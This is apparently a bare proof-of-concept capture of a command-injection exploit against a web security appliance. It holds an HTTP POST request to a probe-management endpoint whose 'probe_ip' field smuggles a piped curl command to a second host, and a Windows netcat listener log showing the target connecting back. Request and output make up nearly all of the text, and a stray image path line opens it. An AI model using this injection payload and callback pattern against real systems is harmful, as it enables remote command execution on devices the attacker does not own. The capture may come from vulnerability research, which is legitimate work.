 POST HTTP/1.1
Host: 192.168.86.254
Connection: close
Content-Length: 116
Origin: https://192.168.86.254
Accept-Language: zh_CN
Authorization:
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/73.0.3683.86 Safari/537.36
Referer: https://192.168.86.254/security/probe-management/agent-db
Accept-Encoding: gzip, deflate
Cookie: Path=/; Path=/; Path=/; username=superman; ; interface-flow=1;
db-monitoring=1; i_warninglevel_1=; s_logtime_1=; s_syslog_message_1=;
s_syslog_type_1=; s_syslog_src_ip_1=; s_syslog_user_name_1=;
i_sound_light_alarm_1=;
flag=test&probe_ip=192.168.86.228|curl%20http://192.168.86.232:8888;&sig=51
4ff2c6bebf3748c0756b60fcd55cc9&non=QZEI4U
C:\WINDOWS\system32\cmd.exe - nc -llvp 8888
Microsoft Windows [版本 10.0.18363.535]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\Qclover>nc -llvp 8888
'nc' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\Qclover>cd C:\nc111nt
C:\nc111nt>nc -llvp 8888
listening on [any] 8888 ...
192.168.86.254: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.86.232] from (UNKNOWN) [192.168.86.254] 41498: NO_DATA
GET / HTTP/1.1
Host: 192.168.86.232:8888
User-Agent: curl/7.20.0 (x86_64-target-linux-gnu) libcurl/7.67.0 OpenSSL/1.0.2k zlib/1.2.8
Accept: */*